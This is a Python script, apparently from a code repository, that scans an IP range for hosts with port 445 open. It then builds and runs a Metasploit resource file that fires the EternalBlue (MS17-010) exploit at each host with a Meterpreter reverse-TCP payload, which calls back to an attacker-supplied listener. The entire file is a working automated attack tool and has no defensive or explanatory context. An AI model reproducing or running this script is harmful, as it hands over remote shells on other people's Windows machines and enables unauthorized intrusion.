 import nmap
import optparse
from IPy import IP
import os
def find_target(host):
    target_list=[]
    for target in IP(str(host))[1:]:
        target=str(target)
        scanner=nmap.PortScanner()
        rst=scanner.scan(target,'445')
        if rst['nmap']['scanstats']['uphosts'] == '0':
            print 'Host not up:'+target
            continue
        state=rst['scan'][target]['tcp'][445]['state']
        if state =='open':
            target_list.append(target)
            print str(target)+' with 445 port open, there may be a vulnerability in ms17_010'
        else:
            print str(target)+' 445 port not open!'
    return target_list

def create_file(configfile,target,lhost):
    configfile.write('use exploit/windows/smb/ms17_010_eternalblue\n')
    configfile.write('set rhost '+target+'\n')
    configfile.write('set payload windows/x64/meterpreter/reverse_tcp\n')
    lport=4444+int(target.split('.')[-1])
    configfile.write('set lport '+str(lport)+'\n')
    configfile.write('set lhost '+str(lhost)+'\n')
    configfile.write('exploit -j -z\n')
    print "Your shell will created at "+ str(lhost) + ":"+str(lport)

def main():
    parser = optparse.OptionParser('%prog -H <target> -L <lhost>')
    parser.add_option('-H',dest='host',type='string')
    parser.add_option('-L',dest='lhost',type='string')
    (options,args) = parser.parse_args()
    host=options.host
    lhost=options.lhost
    if host == None:
        parser.print_help()
        exit(0)
    target_list=find_target(host)
    for target in target_list:
        configfile = open('meta.rc','a')
        create_file(configfile,target,lhost)
        configfile.close()
    command='msfconsole -r meta.rc'
    os.system(command)

if __name__ == '__main__':
    main()